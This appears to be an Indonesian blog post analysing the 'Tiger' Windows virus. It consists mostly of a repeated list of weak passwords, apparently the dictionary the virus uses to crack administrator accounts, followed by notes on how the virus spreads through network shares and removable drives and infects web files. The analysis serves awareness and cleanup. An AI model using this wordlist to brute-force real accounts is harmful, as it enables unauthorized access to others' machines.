
123qwe

server

computer

520

super

123asd

0

ihavenopass

godblessyou

enable

xp

2002

2003

2600

alpha

110

111111

121 212

123 123

1234qwer

123abc

007

a

aaa

patrick

pat

administrator

root

xxx

god

xxxyou

xxx

abc

test

test123

temp

temp123

win

pc

asdf

pwd

qwer

yxcv

zxcv

home

xxx

owner

login

Login

pw123

love

mypc

mypc123

admin123

mypass

mypass123

901100

Guest

admin

Root

password

6969

harley

123 456

golf

pussy

mustang

1111

shadow

1313

fish

5150

7777

qwerty

baseball

2112

letmein

12345678

12345

ccc

admin

5201314

qq520

1

12

123

1234567

123 456 789

654321

54321

111

000000

abc

pw

11111111

88888888

pass

passwd

database

abcd

abc123

pass

sybase

123qwe

server

computer

520

super

123asd

0

ihavenopass

godblessyou

enable

xp

2002

2003

2600

alpha

110

111111

121 212

123 123

1234qwer

123abc

007

a

aaa

patrick

pat

administrator

root

xxx

god

xxxyou

xxx

abc

test

test123

temp

temp123

win

pc

asdf

pwd

qwer

yxcv

zxcv

home

xxx

owner

login

Login

pw123

love

mypc

mypc123

admin123

mypass

mypass123

901100

Setelah berhasil membobol akun ADM komputer korban maka virus ini akan membuat replika CONFIG.exe (dengan MD5 yang persis sama dengan setup.exe maupun booter.exe) pada Direktori yang di-Share secara full dan mengirimkan perintah kepada komputer yang terhubung dengannya agar komputer sehat tersebut menjalankan CONFIG.exe ini sehingga komputer sehat ini bisa terinfeksi.

Kesimpulan:

- Virus menyamar sebagai Service Windows yang dilakukan dengan mengganti file Dll.

- Menginfeksi file ASP, ASPX, HTM, HTML, dan keempat file tersebut di dalam file RAR.

- Menyebar lewat Removable Disk dan jaringan.

- Menggunakan Rar.exe dan Iexplore.exe dalam melancarkan aksinya.

Pembersihan: http://herman-salim.blogspot.com/2012/01/pembersihan-virus-tiger.html

Pembersihan: http://herman-salim.blogspot.com/2012/01/pembersihan-virus-tiger.html

Maaf jika ada hasil analisis yang bertentangan dengan yang seharusnya karena kemampuan saya masih hitungan pas-pasan. Mohon diberikan kritik dan sarannya dengan meninggalkan komentar di bawah. Jika berkenan, sebarkan artikel ini agar teman-teman bisa mewaspadainya. Dengan ini, kita berharap agar virus ini dan yang setipe dengannya bisa dicegah secepatnya tanpa sempat menyebar luas di Indonesia.

Mohon tinggalkan email anda berupa komentar di postingan ini dan saya akan kirim secepatnya.

0 komentar:

Post a Comment